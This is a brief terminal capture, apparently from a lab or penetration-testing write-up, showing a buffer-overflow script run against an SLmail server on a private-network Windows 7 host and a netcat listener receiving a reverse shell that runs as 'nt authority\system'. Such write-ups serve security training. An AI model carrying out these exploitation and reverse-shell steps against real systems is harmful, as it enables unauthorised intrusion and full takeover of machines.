 ❯ python3 bof.py 192.168.249.130
❯ rlwrap nc -lvnp 4646
listening on [any] 4646 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.130] 49184
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>